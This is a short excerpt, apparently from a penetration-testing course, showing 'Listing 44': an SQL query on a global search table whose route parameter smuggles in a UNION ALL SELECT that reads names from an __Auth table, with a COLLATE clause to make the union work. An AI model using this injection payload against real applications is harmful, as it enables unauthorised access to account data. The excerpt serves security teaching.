 SELECT `doctype`, `name`, `content`, `title`, `route`
  FROM `__global_search`
  WHERE `published` = 1 AND  `route` like "offsec_scope" UNION ALL SELECT
1,2,3,4,name COLLATE utf8mb4_general_ci FROM __Auth#%" AND MATCH(`content`)
AGAINST ('\"offsec\"' IN BOOLEAN MODE)
  LIMIT 20 OFFSET 0'
Listing 44 - SQL injection query with collation